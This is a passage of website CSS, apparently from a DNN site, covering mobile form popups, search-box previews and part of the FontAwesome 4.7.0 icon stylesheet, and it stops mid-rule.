span.dnnFormMessage.dnnFormError{border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;right:0;width:auto;max-width:100%;padding:10px;}body.mobileView.dnnFormPopup.dnnFormPopupMobileView .dnnForm.dnnLoginService a.dnnPrimaryAction,body.mobileView.dnnFormPopup.dnnFormPopupMobileView .dnnForm.dnnLoginService a.dnnSecondaryAction{width:45%;padding:18px 0 18px 0;display:block;float:left;margin:0 5px 0 0;}body.mobileView.dnnFormPopup.dnnFormPopupMobileView .dnnForm .dnnLoginRememberMe{display:block;float:left;margin:10px 0 0 5px;}body.mobileView.dnnFormPopup.dnnFormPopupMobileView .dnnForm .dnnLoginActions{display:block;}body.mobileView.dnnFormPopup.dnnFormPopupMobileView .dnnForm .dnnActions a.dnnSecondaryAction,body.mobileView.dnnFormPopup.dnnFormPopupMobileView .dnnForm .dnnActions a.dnnPrimaryAction{width:100%;padding:18px 0 18px 0;display:block;}body.mobileView.dnnFormPopup.dnnFormPopupMobileView .dnnForm .dnnActions{padding:0;}body.mobileView.dnnFormPopup.dnnFormPopupMobileView .dnnForm .dnnActions li{width:45%;}body.mobileView.dnnFormPopup.dnnFormPopupMobileView .dnnRegistrationForm .password-strength-container{width:100%;margin:0 0 12px 0;padding:8px 0 8px 0;display:block;max-width:inherit !important;}body.mobileView.dnnFormPopup.dnnFormPopupMobileView .dnnRegistrationForm .dnnFormItem .password-strength-container input[type="password"]{display:block;margin:0 8px 0 8px;width:calc(100% - 20px);box-sizing:border-box;-moz-box-sizing:border-box;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;max-width:inherit !important;}body.mobileView.dnnFormPopup.dnnFormPopupMobileView .dnnRegistrationForm .dnnFormItem .password-strength-container span.min-length-text{display:block;margin:5px 0 5px 8px;}body.mobileView.dnnFormPopup.dnnFormPopupMobileView .dnnRegistrationForm .dnnFormItem .password-strength-container div.meter{float:none;width:90%;margin:0 0 0 8px;}body.mobileView.dnnFormPopup.dnnFormPopupMobileView .dnnFormItem input.unmatched{background:none !important;}body.mobileView.dnnFormPopup.dnnFormPopupMobileView .dnnRegistrationForm .dnnFormItem .password-strength-tooltip,body.mobileView.dnnFormPopup.dnnFormPopupMobileView .dnnRegistrationForm .dnnFormItem .confirm-password-tooltip{display:none !important;}.mobileView .dnnFormPopup .ui-dialog-content,.mobileVie #iPopUp .ui-dialog-content{max-height:none !important;}.mobileView .ui-widget-overlay{display:none;}.dnnFormPopup.dnnFormPopupMobileView{width:auto !important;left:0 !important;right:0 !important;top:0 !important;box-shadow:none !important;}.dnnFormPopup.dnnFormPopupMobileView div.ui-dialog-titlebar > .ui-dialog-titlebar-close{display:none;}.dnnFormPopup.dnnFormPopupMobileView .ui-dialog-titlebar{border-bottom:none;cursor:inherit;font-size:22px;color:#000;padding:5px 0 0 0;}.dnnFormPopup.dnnFormPopupMobileView .dnnForm .dnnFormItem > .dnnLabel{display:block;text-align:left;float:none;width:auto !important;font-size:14px;margin:0 0 7px 0;vertical-align:top;}.dnnFormPopup.dnnFormPopupMobileView .dnnForm .dnnFormItem > input[type="text"]{display:block;box-sizing:border-box;-moz-box-sizing:border-box;width:100% !important;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;max-width:inherit !important;}.dnnFormPopup.dnnFormPopupMobileView .dnnForm .dnnFormItem > textarea,.dnnFormPopup.dnnFormPopupMobileView .dnnForm .dnnFormItem > .redactor_box{display:block;box-sizing:border-box;-moz-box-sizing:border-box;width:100% !important;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;max-width:inherit !important;}.dnnFormPopup.dnnFormPopupMobileView .dnnForm .dnnFormItem > select{box-sizing:border-box;-moz-box-sizing:border-box;width:100% !important;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;max-width:inherit !important;}.dnnFormPopup.dnnFormPopupMobileView .dnnForm .dnnFormItem > .dnnTagsInput{box-sizing:border-box;-moz-box-sizing:border-box;width:100% !important;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;margin-bottom:18px;max-width:inherit !important;}.dnnFormPopup.dnnFormPopupMobileView .dnnForm .dnnFormItem > .dnnLabel > input[type="checkbox"].normalCheckBox{display:inline-block;margin:0 5px 0 12px;}.dnnFormPopup.dnnFormPopupMobileView .dnnFormItem span.dnnFormMessage.dnnFormError{right:0;width:auto;border-radius:0;text-align:right;max-width:100%;}.dnnFormPopup.dnnFormPopupMobileView a.dnnPrimaryAction,.dnnFormPopup.dnnFormPopupMobileView .ui-dialog-buttonpane button.dnnPrimaryAction,.dnnFormPopup.dnnFormPopupMobileView a.dnnSecondaryAction,.dnnFormPopup.dnnFormPopupMobileView .ui-dialog-buttonpane button.dnnSecondaryAction{width:49%;margin:0;padding:20px 0 20px 0;display:block;}.dnnFormPopup.dnnFormPopupMobileView a.dnnPrimaryAction,.dnnFormPopup.dnnFormPopupMobileView .ui-dialog-buttonpane button.dnnPrimaryAction{float:left;}.dnnFormPopup.dnnFormPopupMobileView a.dnnSecondaryAction,.dnnFormPopup.dnnFormPopupMobileView .ui-dialog-buttonpane button.dnnSecondaryAction{float:right;}.dnnFormPopup.dnnFormPopupMobileView .ui-dialog-buttonpane{border-top:none;}.dnnFormPopup.dnnFormPopupMobileView .ui-dialog-buttonpane .ui-dialog-buttonset{float:none;}.dnnFormPopup.dnnFormPopupMobileView .four-btn-panel a.dnnPrimaryAction,.dnnFormPopup.dnnFormPopupMobileView .four-btn-panel a.dnnSecondaryAction{width:24%;display:inline-block;margin-right:1%;float:none;}.dnnFormPopup.dnnFormPopupMobileView .dnnFormMessage{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;margin:25px 0 15px 0;}html.mobileView{overflow:auto !important;}.mobileView .dnnFormPopup .ui-dialog-content,.mobileView #iPopUp .ui-dialog-content{max-height:none !important;}.dnnPlaceholder{color:#666;}div.dnnSliderInput{position:relative;display:inline-block;width:47%;margin:15px 0 23px 0;max-width:445px;border:1px solid #d3d3d3;-ms-border-radius:3px;border-radius:3px;height:10px;}div.dnnSliderInput .ui-slider-handle{position:absolute;z-index:2;width:14px;height:14px;cursor:default;border:1px solid #aaaaaa;background-color:#cccccc;font-weight:normal;color:#555555;outline:none;top:-2px;margin-left:-7px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}div.dnnSliderInput .dnnTooltip{top:-37px;margin-left:-22px;}div.dnnSliderInput .dnnTooltip .dnnFormHelpContent{visibility:visible;padding:4px 10px;width:25px;text-align:center;z-index:1;}#dnnMenu .dropdown-menu{word-wrap:break-word;}

.UDT_UponSubmit {margin-top:1em;}.UDT_Caption {display:block;}.fnlSettingsWarning{margin:4% 0 0 32%;padding:0;}.dnnFormItem span.CommandButton{clear:both;display:block;margin-left:32%;overflow:hidden;}.dnnForm .dnnFormItem .dnnFormLabelWithoutHelp label span{line-height:1.4;padding-right:1.8em;display:block;position:relative;}.dnnForm .dnnFormItem .dnnFormLabelWithoutHelp {width:100%;padding:0px;margin:0px;}#dnnFormAndListConfig .Sortable .Draggable {cursor:move;}.dnnFormAndList .dnnGridHeader th{font-size:100%;white-space:nowrap;}.fnlForm {margin:1em auto 1em;}.pushRight{margin-left:32%;}.dnnForm input.dnnFormRequired{border-left:5px red solid!important;padding-right:-5px!important;}.dnnFormItem textarea.dnn2rows{min-height:1em;}.fnl-search{margin-bottom:16px;}

.searchInputContainer{display:inline-block;margin:0 -3px 0 0;position:relative;}.searchInputContainer > input[type="text"]::-ms-clear{display:none;}.searchInputContainer a.dnnSearchBoxClearText{display:block;position:absolute;right:10px;width:16px;height:16px;background:none;cursor:pointer;margin:7px 0 7px 0;z-index:20;}.searchInputContainer a.dnnSearchBoxClearText.dnnShow{background:url("/images/search/clearText.png") center center no-repeat;}ul.searchSkinObjectPreview{position:absolute;top:100%;right:0;background:#fff;margin:0;list-style:none;border:1px solid #c9c9c9;width:350px;z-index:200;padding:0;}ul.searchSkinObjectPreview li{list-style:none;}ul.searchSkinObjectPreview > li{padding:6px 12px 6px 22px;border-top:1px solid #c9c9c9;color:#666;cursor:pointer;position:relative;margin:0;text-transform:none;word-wrap:break-word;}ul.searchSkinObjectPreview > li:hover{background-color:#e8f1fa;color:#333;}ul.searchSkinObjectPreview > li > span{}ul.searchSkinObjectPreview > li > span img.userpic{width:32px;height:32px;display:block;float:left;margin-right:4px;}ul.searchSkinObjectPreview > li > span > b{font-weight:bold;color:#000;}ul.searchSkinObjectPreview > li p{margin:0;font-size:10px;line-height:1.2em;color:#999;font-style:italic;white-space:normal;}ul.searchSkinObjectPreview > li p b{color:#000;}ul.searchSkinObjectPreview > li.searchSkinObjectPreview_group{padding:6px 12px 6px 12px;font-weight:bold;color:#000;border-bottom:2px solid #000;cursor:inherit;}ul.searchSkinObjectPreview > li.searchSkinObjectPreview_group:hover{background-color:#fff;color:#000;}ul.searchSkinObjectPreview > li > a.searchSkinObjectPreview_more{display:inline;position:static;background:none;z-index:inherit;width:auto;height:auto;text-indent:inherit;float:none;}


@font-face{font-family:'FontAwesome';src:url("/DesktopModules/EasyDNNnews/static/font-awesome/fonts/fontawesome-webfont.eot?v=4.7.0");src:url("/DesktopModules/EasyDNNnews/static/font-awesome/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0") format('embedded-opentype'),url("/DesktopModules/EasyDNNnews/static/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0") format('woff2'),url("/DesktopModules/EasyDNNnews/static/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0") format('woff'),url("/DesktopModules/EasyDNNnews/static/font-awesome/fonts/fontawesome-webfont.ttf?v=4.7.0") format('truetype'),url("/DesktopModules/EasyDNNnews/static/font-awesome/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular") format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:be